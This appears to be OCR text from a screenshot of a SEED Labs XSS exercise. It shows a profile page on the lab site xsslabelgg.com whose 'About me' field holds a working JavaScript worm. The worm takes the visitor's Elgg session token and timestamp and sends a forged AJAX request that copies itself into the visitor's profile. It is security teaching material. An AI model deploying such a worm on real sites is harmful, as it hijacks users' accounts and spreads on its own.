 File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site × +
www.xsslabelgg.com/profile/samy ... Search
Most Visited SEED Labs Sites for Labs
Activity Bookmarks Blogs Files Groups More »
Add widgets
Samy
About me
SAMY is MY HERO var headerTag = ""; var jsCode =
document.getElementById("worm").innerHTML; var tailTag =
"</" + "script>"; var wormCode =
encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){ //JavaScript code to access user
name, user guid, Time Stamp __elgg_ts //and Security Token
__elgg_token var userName=elgg.session.user.name; var
guid="&guid="+elgg.session.user.guid; var
ts="&__elgg_ts="+elgg.security.token.__elgg_ts; var token="&
__elgg_token="+elgg.security.token.__elgg_token; // Set the
content and access level for description field var desc =
"&description=SAMY+is+MY+HERO" + wormCode; desc+="&
accesslevel%5Bdescription%d=2"; //Construct the content of
your url. var sendurl="http://www.xsslabelgg.com/action/profile
/edit"; var samyGuid=47; //FILL IN
if(elgg.session.user.guid!=samyGuid) { //Create and send Ajax
request to modify profile var Ajax=null; Ajax=new
XMLHttpRequest(); Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-
form-urlencoded"); Ajax.send(userName + token + ts + desc +
guid); } }
Edit profile
Edit avatar
Bookmarks
Blogs
Files
Pages
Wire posts
Friends
No friends yet.